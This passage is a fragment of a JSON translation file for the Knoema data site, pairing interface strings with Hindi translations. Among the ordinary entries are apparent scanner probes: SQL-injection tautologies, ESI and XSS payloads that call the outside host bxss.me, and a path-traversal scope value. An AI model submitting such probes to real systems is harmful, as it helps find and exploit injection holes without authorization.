clipboard","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Bubble Chart.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/tips/export.htm","Text":"Close","Translation":"बंद करें","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"http://dicrpdbjmemujemfyopp.zzz/yrphmgdpgulaszriylqiipemefmacafkxycjaxjs?.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"\\u003c!--","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-full-results.htm","Text":"Loading…","Translation":"लदान जारी...","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Axes","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadgethost-row-controls.htm","Text":"Add section to left","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Nav/industryDataBlock.js","Text":"Confirmation","Translation":"पुष्टीकरण","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"There is no data to visualize. Please select any indicator.","Translation":"वहाँ कल्पना करने के लिए कोई डाटा नहीं है। कृपया किसी भी सूचक का चयन करें।","IsDisabled":false},{"Scope":"~/Js/jQuery/extensions/jquery.spinbutton.js","Text":"Saving","Translation":"सहेजा जा रहा है","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Column chart","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/user/resources/downloads.htm","Text":"Status","Translation":"स्थिति","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-guide-message.htm","Text":"You don\\u0027t have to start from scratch. Browse [gallery|id=gallery] to see what other people did","Translation":"अन्य लोगों ने क्या किया यह देखने के लिए [गैलरी | id=gallery] ब्राउज़ करें","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-visual.htm","Text":"Build Presentation","Translation":"प्रस्तुति का निर्माण करें","IsDisabled":false},{"Scope":"~/Js/Shared/resource.share.js","Text":"Private","Translation":"निजी","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Horizontal brick","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Playground.js","Text":"Play series table","Translation":"श्रृंखला तालिका खेलो\\n","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/gadget-export-dialog.htm","Text":"Export","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"ShortDot","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Delete section","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Market/index.js","Text":"Open for bidding","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/dataset-switcher.htm","Text":"Source","Translation":"स्रोत","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"HttP://bxss.me/t/xss.html?%00","Translation":null,"IsDisabled":false},{"Scope":"../~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not contain valid data for Variwide chart. Please modify your selection to view chart.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"-1 OR 2+524-524-1=0+0+0+1","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PresentationPlayer.js","Text":"Play SlideShow","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-facets-pane.htm","Text":"See less","Translation":"देखें कम","IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Do not insert watermarks","Translation":"वॉटरमार्क नहीं डालें ","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"2nd Quarter","Translation":"दूसरा तिमाही ","IsDisabled":false},{"Scope":"~/Js/Shared/resource.share.js","Text":"Applying","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"复制","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Dark vertical","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Kopieren","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search/concept-new.htm","Text":"View Ranking","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Загрузить","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Donut Chart","Translation":"डोनट चार्ट","IsDisabled":false},{"Scope":"~/Tmpl/page-theme-customization.htm","Text":"Consumer","Translation":"उपभोक्ता","IsDisabled":false},{"Scope":"~/Js/dsbrowser/dataseteditor.js","Text":"Saving","Translation":"सहेजा जा रहा है","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"HttP://bxss.me/t/xss.html?%00","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-parameters-panel.htm","Text":"Edit","Translation":"संपादन करने की अनुमति","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"Start Date","Translation":"आरम्भ तिथि ","IsDisabled":false},{"Scope":"~/Tmpl/home-first-popup.htm","Text":"\\u003cstrong\\u003eFind the latest dashboards\\u003c/strong\\u003e you\\u0027ve built","Translation":"\\u003cstrong\\u003e आपके द्वारा बनाए गए नवीनतम डैशबोर्ड खोजें \\u003c/ strong\\u003e","IsDisabled":false},{"Scope":"~/tmpl/knoema/dsviewer/request-update-success.htm","Text":"Confirmation","Translation":"पुष्टीकरण","IsDisabled":false},{"Scope":"~/js/Shared/gadgetbin.js","Text":"Sign up free","Translation":"मुफ्त में साइनअप हो","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"Cancel","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/forecasts-premium-popup.htm","Text":"Learn more","Translation":"अधिक जाने","IsDisabled":false},{"Scope":"~/Tmpl/forecasts-premium-popup.htm","Text":"Activate now","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Maroon","Translation":"मरून","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"You can access this dataset from Existing dataset \\u0026rarr; My datasets section.","Translation":"आप मौजूदा डाटासेट \\u0026 rarr से इस डाटासेट का उपयोग कर सकते हैं; मेरे डेटासेट अनुभाग।","IsDisabled":false},{"Scope":"~/Js/Atlas/atlas.js","Text":"Featured","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Add filters","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-list.htm","Text":"Uploaded by:","Translation":"अपलोड किया:","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TreeMap.js","Text":"Your current selection does not contain any data. Please modify your selection to view Treemap","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-result-item.htm","Text":"Range","Translation":"रेंज","IsDisabled":false},{"Scope":"~/Tmpl/follow-free-user-first-page.htm","Text":"Cancel","Translation":"रद्द करे","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"New section cannot be added as the existing section was split vertically.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"閉じる","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dataset-browser-search-timeseries.htm","Text":"Source:","Translation":"स्रोत:","IsDisabled":false},{"Scope":"http://bxss.me/t/fit.txt?.js","Text":"Your current selection does not contain valid data for Variwide chart. Please modify your selection to view chart.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.FormulaEditor.js","Text":"Choose Relationship","Translation":"सम्बन्ध चुने","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadgethost-row-delimeter.htm","Text":"Add new section","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search/sematlas-data.htm","Text":"Export","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"random selection","Translation":"यादृच्छिक चयन","IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/tooltip.htm","Text":"Customize tooltip","Translation":"टूलटिप बनाइए","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Background type","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-ts-same-title.htm","Text":"Dataset:","Translation":"डेटासेट:","IsDisabled":false},{"Scope":"~/Tmpl/charge-code-dialog.htm","Text":"Charge Code:","Translation":"प्रभार कोड दर्ज","IsDisabled":false},{"Scope":"~/Tmpl/search-frequency.htm","Text":"Monthly","Translation":null,"IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Result type","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Dashed vertical","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/upload-advance-report.htm","Text":"New Members","Translation":"नए सदस्य","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-data.htm","Text":"items","Translation":"आइटम","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble.htm","Text":"Maroon","Translation":"[x]मरून","IsDisabled":true},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Use free data alert","Translation":"मुफ्त डेटा अलर्ट का उपयोग करें","IsDisabled":false},{"Scope":"~/Js/Search/ResultsBuilderBase.js","Text":" in ","Translation":null,"IsDisabled":false},{"Scope":"~/Themes/@ethiopia/Views/Shared/v2/Header.js","Text":"Expand All","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"To Indicators","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Red","Translation":"लाल","IsDisabled":false},{"Scope":"~/Js/User/dataalerts.js","Text":"Are you sure you want to delete the selected items?","Translation":"क्या आप वाकई चयनित आइटम हटाना चाहते हैं?","IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Orange","Translation":"नारंगी","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Theme","Translation":"थीम","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadgethost-row-controls.htm","Text":"Add section below","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Green","Translation":"हरा","IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"Valid","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-list.htm","Text":"Remove Dataset from Bookmarks","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-premium-dialog.htm","Text":"This dataset is available to Professional subscribers only","Translation":"यह डेटासेट केवल व्यावसायिक ग्राहकों के लिए उपलब्ध है","IsDisabled":false},{"Scope":"~/Js/Atlas/map.js","Text":"Customize","Translation":"अनुकूलित","IsDisabled":false},{"Scope":"~/Tmpl/search-frequency.htm","Text":"Weekly","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"\\u0027\\"()","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/tips/export.htm","Text":"Export","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"Underlying data is very large..","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"إنشاء","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Infrastructure","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search/concept-new.htm","Text":"Export","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/following.js","Text":"Warning","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Gray","Translation":"भूरा","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/sidebar-tabs.htm","Text":"Archive","Translation":"पुरालेख","IsDisabled":false},{"Scope":"~/Tmpl/page-section-split-options.htm","Text":"The current placeholder cannot be split horizontally as its height is below the minimum threshold.\\u003cbr\\u003e\\u003cstrong\\u003eClick and drag to expand the size of the placeholder in order to split it\\u003c/strong\\u003e.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"and correct phone number","Translation":"और सही फ़ोन नंबर","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Theme","Translation":"थीम","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Cadastre-se gratuitamente","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Element","Translation":"अंश","IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Pink","Translation":"गुलाबी","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"@@fl5A2","Translation":null,"IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Daily","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/user/resources/apps.htm","Text":"Create an app to execute requests through API from your account. API requests will have the same access permissions as your account. Do not share the Client Id or Client Secret with anyone.","Translation":"अपने खाते से API के माध्यम से अनुरोधों को निष्पादित करने के लिए एक ऐप बनाएं। API अनुरोधों में आपके खाते की तरह ही पहुंच की अनुमति होगी। क्लाइंट आईडी या क्लाइंट सीक्रेट किसी के साथ साझा न करें।","IsDisabled":false},{"Scope":"~/tmpl/knoema/dsviewer/request-update.htm","Text":"Confirmation","Translation":"पुष्टीकरण","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index.js","Text":"The selection you have made is too huge for interactive visualization. You can reduce selection to less than 100 series or download selected data to explore it.","Translation":"आपके द्वारा किए गए चयन इंटरैक्टिव दृश्य के लिए बहुत बड़ा है. आप चयन 100 श्रृंखला के लिए करे या चयनित डेटा पता लगाने के लिए डाउनलोड कर सकते हैं.","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"-1\\u0027 OR 3+775-775-1=0+0+0+1 -- ","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Dataset Views","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"k","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetBrowser2.js","Text":"Sources","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Atlas/map.js","Text":"Bottom 5","Translation":"नीचे 5","IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"Add phone number","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/extensions/jquery.mapp.js","Text":"Legend","Translation":"मुद्रालेख","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-timeseries-list.htm","Text":"Date range","Translation":"तिथि सीमा","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"OK","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Login/survey.js","Text":"Please specify","Translation":"निर्दिष्ट करें","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Layer.js","Text":"Time","Translation":"समय","IsDisabled":false},{"Scope":"~/js/Shared/action-bar.js","Text":"Close","Translation":"बंद करें","IsDisabled":false},{"Scope":"~/Tmpl/search-filters.htm","Text":"\\u003cstrong\\u003eResults with forecast\\u003c/strong\\u003e for","Translation":"\\u003cstrong\\u003eपूर्वानुमान के साथ परिणाम\\u003c/strong\\u003e","IsDisabled":false},{"Scope":"~/Js/Shared/resource.js","Text":"Unfavorite","Translation":"नापसंद","IsDisabled":false},{"Scope":"~/Tmpl/search-single-series-chart.htm","Text":"Accessed On:","Translation":"अभिगम किया:","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.InfoCard.js","Text":"Upload gadget background","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Resource/customize.js","Text":"Please provide correct width and height. Minimum size of gadget is 320x240px.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/table-overlay.htm","Text":"Back","Translation":"वापस","IsDisabled":false},{"Scope":"~/Js/User/following.js","Text":"Delete","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-timeseries.htm","Text":"Series","Translation":"सीरीज","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Area Percentage Stacking Chart.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-empty.htm","Text":"No relevant results were found for","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/dataalerts.js","Text":"Subscriptions deleted.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-page.htm","Text":"All types","Translation":"सभी प्रकार के","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer3.js","Text":"Cancel","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Square","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/user/resources/api-usage.htm","Text":"App","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-guide-message.htm","Text":"Switch between different visualizations on the fly. Based on your selection recommended gadgets are shown on top with large tiles.","Translation":"फ्लाई पर विभिन्न विज़ुअलाइज़ेशन के बीच स्विच करें। आपके चयन के आधार पर अनुशंसित गैजेट बड़े टाइल्स के साथ शीर्ष पर दिखाए जाते हैं।","IsDisabled":false},{"Scope":"~/Tmpl/premium/send-receipt.htm","Text":"Send Receipt","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/action-bar-share-dialog.htm","Text":"Close","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Quadrant","Translation":"वृत्त का चतुर्थ भाग","IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Get watermark free outputs and live, animated visualizations with Premium subscription.","Translation":"प्रीमियम सदस्यता के साथ वॉटरमार्क मुक्त आउटपुट और लाइव, एनिमेटेड विज़ुअलाइज़ेशन प्राप्त करें।","IsDisabled":false},{"Scope":"~/Tmpl/page-theme-customization.htm","Text":"Predefined themes","Translation":"पूर्वनिर्धारित विषय","IsDisabled":false},{"Scope":"~/Js/Community/users.js","Text":"Data Managers","Translation":"डाटा प्रबंधक","IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"Please add at least one item for the select options.","Translation":"कृपया चयन विकल्पों के लिए कम से कम एक आइटम जोड़ें।","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicator-editor-datasets-tab-filter.htm","Text":"Remove dataset","Translation":"डाटासेट निकालें","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Export options","Translation":"निर्यात करने के विकल्प","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Do you want to delete the gadget?","Translation":"क्या आप गैजेट हटाना चाहते हैं?","IsDisabled":false},{"Scope":"~/Tmpl/share-resource-people-item.htm","Text":"Can view","Translation":"देखने की अनुमति","IsDisabled":false},{"Scope":"~/Js/User/edit-profile.js","Text":"Add industry","Translation":"उद्योग जोड़ें ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"The following types of gadgets will be ignored:","Translation":"निम्नलिखित प्रकार के गैजेट को अनदेखा कर दिया जाएगा:","IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Закрыть","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"Your current selection does not contain valid data for scatter chart. Please modify your selection to view chart.\\u003cesi:include src=\\"http://bxss.me/rpb.png\\"/\\u003e","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Maximize","Translation":"अधिकतम","IsDisabled":false},{"Scope":"~/Tmpl/search-mobile/timeseries-content.htm","Text":"Time","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Green","Translation":"हरा","IsDisabled":false},{"Scope":"~/Js/Shared/password.checker.js","Text":"Good","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Source","Translation":"स्रोत","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-timeseries.htm","Text":"Source:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/download-vis-popup.htm","Text":"Please adjust your selections.","Translation":"कृपया अपने चयन समायोजित करें।","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Gray","Translation":"भूरा","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadget-layouts/empty.htm","Text":"Pictogram","Translation":"चित्र लेख","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"March","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/title.htm","Text":"Save text","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Sort Options","Translation":"सॉर्ट विकल्प","IsDisabled":false},{"Scope":"~/Js/Nav/home.js","Text":"Recently viewed","Translation":"हाल में ही देखा","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SocialBar.js","Text":"Destination address above is empty. Please correct it to continue.","Translation":"गंतव्य पता ऊपर खाली है। कृपया इसे जारी रखने के लिए सही।","IsDisabled":false},{"Scope":"~/Tmpl/change-resource-owner.htm","Text":"Current owner:","Translation":"मालिक बदलें:","IsDisabled":false},{"Scope":"~/Js/Nav/tag.js","Text":"Cancel","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Atlas/map.js","Text":"Top 5","Translation":"शीर्ष 5","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Add segment","Translation":"खंड जोड़ें","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"SemiAnnual","Translation":"अर्ध-वार्षिक","IsDisabled":false},{"Scope":"~/Tmpl/embed-email-sharing.htm","Text":"To (email addresses):","Translation":"करने के लिए (ईमेल पते):","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"This page contains elements that cannot be exported to {FileType} correctly.","Translation":"इस पृष्ठ में वे तत्व हैं जिन्हें {FileType} को सही तरीके से निर्यात नहीं किया जा सकता है।","IsDisabled":false},{"Scope":"~/Js/Market/index.js","Text":"Open","Translation":"खोलें","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SnippetPopup.js","Text":"Codes required because of duplicate names","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/send-link-dialog.htm","Text":"Cc:","Translation":"सीसी:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/gadgethost-section-controls.htm","Text":"Swap section","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"maps will be ignored","Translation":"नक्शे निर्यात नहीं होंगे","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/nimble-actions.htm","Text":"Charts","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-list.htm","Text":"unavailable","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"Rows","Translation":"पंक्तियाँ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Please add two members to {dimName} dimension to use {gadgetType}\\u003cesi:include src=\\"http://bxss.me/rpb.png\\"/\\u003e","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-empty.htm","Text":"Other resources that may help you:","Translation":"अन्य संसाधनों जो आपकी मदद कर सकते है: ","IsDisabled":false},{"Scope":"~/Tmpl/knoema/playground/upload-info.htm","Text":"is uploaded.","Translation":"अपलोड की गई है।\\n","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-list.htm","Text":"Add Dataset to Bookmarks","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/dataseteditor.js","Text":"Browse","Translation":"डाटा ब्राउज़ करें","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"1st Quarter","Translation":"पहला तिमाही ","IsDisabled":false},{"Scope":"~/Tmpl/profile-shortcuts-dialog.htm","Text":"from","Translation":"से","IsDisabled":false},{"Scope":"~/Tmpl/search-filters.htm","Text":"Visualizations","Translation":"प्रत्योक्षकरण","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicator-editor-dataset-filter.htm","Text":"Value","Translation":"मान ","IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-list.htm","Text":"Add Dataset to Favorites","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-timeseries.htm","Text":"Show details","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/simple-dim-filter-item.htm","Text":"Clear","Translation":"स्पष्ट","IsDisabled":false},{"Scope":"~/Tmpl/search/source-link.htm","Text":"Go Professional","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Transport","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Add to Favorites","Translation":"पसंदीदा में जोड़े।","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Pie chart cannot be rendered when input data consists of zeros only","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Bar Stacking Chart.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/share-dialog.htm","Text":"Close","Translation":"बंद करें","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Description","Translation":"विवरण","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Right","Translation":"दाईं","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"ZigZag","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"LongDashDotDot","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":" selected time members to show latest data on map.","Translation":" चयनित समय के सदस्यों को नक्शे पर नवीनतम डेटा दिखाने के लिए","IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Bold","Translation":"बोल्ड","IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"Mo","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Large confetti","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"You have unsaved changes.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/feed-edit.htm","Text":"Text length","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Large table would be split to accomodate in the ppt slide","Translation":"PPT slide में भरने के लिए बड़ी तालिकाओं को तोड़ दिया जायेगा.","IsDisabled":false},{"Scope":"~/Js/Components/notification-list.js","Text":"Subscribe for data alerts wherever you see the alert symbol \\u003ci class=\\u0027knoema-ico notice\\u0027\\u003e\\u003c/i\\u003e","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/codesnippet-dialog.htm","Text":"Insert data as:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/components/widget-list.htm","Text":"See all","Translation":"सभी देखें","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"Fourth quater title","Translation":"चौथा क्वाटर शीर्षक","IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/title.htm","Text":"Cancel edit","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Bubbletree","Translation":"बबल ट्री","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Variwide Chart","Translation":null,"IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Topic","Translation":"विषय","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Your current selection does not support bubble chart. View the Selection in the Recommended gadgets at top or add few more Indicators to view {gadgetType}","Translation":"आपका वर्तमान चयन बबल चार्ट का समर्थन नहीं करता है। शीर्ष पर अनुशंसित गैजेट में चयन देखें या {gadgetType} देखने के लिए कुछ और संकेतक जोड़ें","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SocialBar.js","Text":"Sending","Translation":"भेजने","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/download-premium-popup.htm","Text":"Learn more","Translation":" अधिक जाने","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Sources","Translation":null,"IsDisabled":false},{"Scope":"~/Themes/@ethiopia/Views/Shared/v2/Header.js","Text":"Edit","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":"First quadrant title","Translation":"पहला चतुर्भुज शीर्षक","IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/filter-new.htm","Text":"Title","Translation":"शीर्षक","IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Font Color","Translation":"फ़ॉन्ट 